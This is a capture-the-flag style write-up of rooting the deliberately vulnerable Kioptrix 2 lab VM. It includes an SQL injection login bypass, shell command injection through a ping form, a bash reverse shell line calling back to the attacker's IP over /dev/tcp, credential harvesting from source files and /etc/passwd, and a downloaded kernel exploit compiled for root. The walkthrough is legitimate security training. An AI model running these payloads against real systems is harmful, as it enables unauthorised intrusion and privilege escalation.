How to Get Root in Kioptrix 2
Kioptrix 2 is a Vulnhub VM. This is the first in a series of write-ups of various hands-on hacking resources I will be working through on my way to the OSCP.
First: get the IP addresses
Make note of the local IP address for Kali Linux (the attacking machine)
We will need this later for reverse shells and other fun.
ifconfig
Find the Kioptrix VM
netdiscover
Look for something in the netdiscover output with a MAC Vendor / Hostname of “VMWare.”
Found it, in my case it’s 192.168.1.114
Run an NMAP scan
- Fast scanning
-T4 - OS and version detection + traceroute and misc scripts
-A - All TCP ports
-p-
root@kali:~# nmap 192.168.1.114 -T4 -A -p-
Found the following ports and services:
22/tcp   open  ssh      OpenSSH 3.9p1 (protocol 1.99)
80/tcp   open  http     Apache httpd 2.0.52 ((CentOS))
111/tcp  open  rpcbind  2 (RPC #100000)
443/tcp  open  ssl/http Apache httpd 2.0.52 ((CentOS))
631/tcp  open  ipp      CUPS 1.1
801/tcp  open  status   1 (RPC #100024)
3306/tcp open  mysql    MySQL (unauthorized)

NMAP scan results
Anything interesting from NMAP?
I immediately noticed the printer service open on port 631, with a “potentially risky method” of PUT allowed. Let’s keep it in mind for later. There’s also some RPC stuff.
But port 80 is open and so is 3306. That means we probably have a database driven website running. There may be opportunities for SQL injection on that website. Let’s go check it out.
root@kali:~# curl -I http://192.168.1.114
 HTTP/1.1 200 OK
 Date: Sat, 31 Mar 2018 03:50:50 GMT
 Server: Apache/2.0.52 (CentOS)
 X-Powered-By: PHP/4.3.9
 Connection: close
 Content-Type: text/html; charset=UTF-8
It’s running PHP 4.3.9.. interesting.
And in a web browser:

Kioptrix web login
Nice, a custom login system
Like most amateur PHP projects, this one will probably be full of holes!
We could try some common passwords (like admin/password), try to brute force it, or try some SQL injection.

Start up a Nikto scan in the background
Before we start fiddling with this login system, let’s run Nikto in the background to see what it digs up. Nikto can take a while to run in real pen tests over the internet, so for best usage of our time let’s get that scan started right away.
You could also start up dirb to scan for hidden files on the web server after Nikto is done. Or even while Nikto is still running, depending on how responsive the target is and how many requests per second are allowed.
root@kali:~# nikto -h http://192.168.1.114
Alright, now back to the web app.
Trying SQL Injection
As we have a PHP/MySQL backend for this deliberately insecure app, I’m going to take a wild guess that the authentication query for this app looks something like:
$sql = "SELECT * FROM user WHERE username = '$username' AND password = '$password'";
In SQL Injection 101 the first example given is usually ' OR 1=1 -- for a login form, which effectively turns the parsed query string into this:
SELECT * FROM user WHERE username = '' OR 1=1 (the rest gets commented out by the --)
Note: there is a space after the double dash. It won’t work without that!
As 1=1 is always true, the database would return all records in the table no matter what. Assuming the back-end logic then only processes the first returned row, we will become logged in as the first defined user in the table.
Well… that was easy
SQL injection worked. We have bypassed the login and are now viewing the “Basic Administrative Web Console”

Logged in to the admin panel
Let’s go check on that Nikto scan…
Nikto scan results. Click to view larger.
An old Apache and PHP version (highlighted) but not much else that might help us get root.
Back to that web app.

Ping google.com
It says we can ping something. Let’s ping google.com. We get the following output:

Ping results
That looks like output from the real ping command.
This application may be vulnerable to shell command injection. Let’s test it out by adding an extra command after the ping by adding a semi-colon:

Injecting a command
And the result…

Command injection results
Shell command injection works!
We have a directory listing showing index.php and pingit.php. We could keep sending commands this way, but let’s get a reverse shell connection now to make things more convenient.
Reverse Shell
On our attacker machine (Kali Linux), start a netcat listener:
root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
The flags above are:
- n: skip DNS lookup
- v: verbose mode
- l: listen mode
- p: port
Now let’s connect back to it from the Kioptrix website:
Enter this for the “ping” field:
google.com; bash -i >& /dev/tcp/192.168.1.113/5555 0>&1
The page seems to hang after hitting submit. Let’s go check our Kali VM:

Successful reverse shell connection
Nice! We’re in! We have a low-privileged shell as the Apache user. We still need to find some way to escalate our privileges to root, though.
View PHP source code
My first instinct is to check the PHP source to see if the MySQL credentials are available in plain-text. Credentials are often re-used for various other things.
cat index.php
Here we find some MySQL credentials right away:
mysql_connect("localhost", "john", "hiroshima") or die(mysql_error());
Trying this on SSH
Let’s see what users are available on the system:
cat /etc/passwd
This reveals a couple bash users at the end, john and harold. Before we go further we can try the “hiroshima” password on both accounts by SSH, and could also start a hybrid/dictionary attack against the SSH login in the background, if we were stuck.
hiroshima did not work for either user on SSH, and I don’t feel like attacking the SSH login with a wordlist just yet. Moving on…
Checking MySQL Data
The MySQL server is set to only allow logins from localhost, and the /var/www/html directory is not writable by our limited shell user (apache). To work with the MySQL database we can create PHP files or other scripts in /tmp (writable by apache) that enumerate the contents of the database (using our pilfered credentials above), or just directly use the CLI client. Using the CLI client is the simpler option.
But! The MySQL CLI client does not work properly over our improvised reverse shell. (It’s buggy and weird, try it yourself to see what I mean.) To make it work properly, we can “upgrade” our reverse shell by running a python command:
python -c 'import pty; pty.spawn("/bin/bash")'
Now we can connect:
mysql -u john -p

MySQL CLI
Digging around in the MySQL DB for webapp, I found plain-text passwords for the web application that would allow us to login without using SQL injection. But I didn’t end up finding any other use for these passwords. That’s not to say there isn’t any, though.

Selecting data from the webapp.users table and finding more passwords
Let’s try for some easy wins
We should definitely check to see if there are any known privilege escalation exploits in anything running on this box.
That printer service?
There was that printer service running above, which I tried compiling an exploit or two for first but didn’t find anything that worked.
Kernel Exploits
From the NMAP scan at the beginning, we noted this server is running CentOS. Let’s check the version:
cat /etc/redhat-release
This gives us CentOS release 4.5 (Final). Hmmm… 4.5, that’s gotta be EOL by now. A quick google for ‘centos 4.5 exploit’ brings us to a promising result on the Exploit Database: https://www.exploit-db.com/exploits/9542/
Let’s try it out!
Download exploit to Kioptrix 2
cd /tmp
wget https://www.exploit-db.com/download/9542.c --no-check-certificate

Downloading the kernel exploit
Compile it
gcc 9542.c -o pwn
This gives a warning but should still compile successfully.
Run it
./pwn
Kioptrix 2 has been pwnt
Root!
Note that the prompt changes slightly after this point from bash-3.00$ to sh-3.00#. That # at the end of the prompt suggests that we are now root! Let’s verify:
id
Returns
uid=0(root) gid=0(root) groups=48(apache)
We’ve done it.
What to do now?
First thing I did was to change the password on the root account so that I could connect directly by SSH with a proper shell, which gives me more freedom to navigate the system comfortably.
passwd root
Looking for a flag
Kioptrix 1 had a flag that could be read by checking the root user’s mail, but I didn’t manage to find a flag in Kioptrix 2 despite spending an hour poking around. It states there is a “text flag” in the Vulnhub page for it. I don’t know if there actually is one or if that was a mistake.
Things I discovered later:
The MySQL root password is the same as the john user: hiroshima. Using the MySQL root, we could have created a new DB user that is allowed to connect from our attacker machine and then used better MySQL client applications to peruse the DB content. (assuming we hadn’t already rooted the box and got write access to /var/www/html to upload something like adminer.php)
That was fun!
I mean, not as fun as the Rick and Morty VM, but it was way more satisfying to complete the challenge without any hints at all. Definitely going to be doing more of these.

good stuff, provides a lot of great insight.